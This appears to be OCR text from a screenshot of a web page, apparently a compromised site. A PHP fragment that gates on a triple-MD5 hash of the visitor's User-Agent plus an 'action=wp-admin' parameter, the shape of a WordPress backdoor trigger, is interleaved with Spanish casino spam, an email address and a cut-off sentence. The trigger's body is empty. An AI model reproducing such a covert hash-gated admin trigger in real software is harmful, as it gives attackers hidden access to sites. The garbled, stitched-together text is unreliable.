
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino De Juegos En La
Serena
Casino De Juegos En La
Serena
Encontrarás esta información cuando crees tu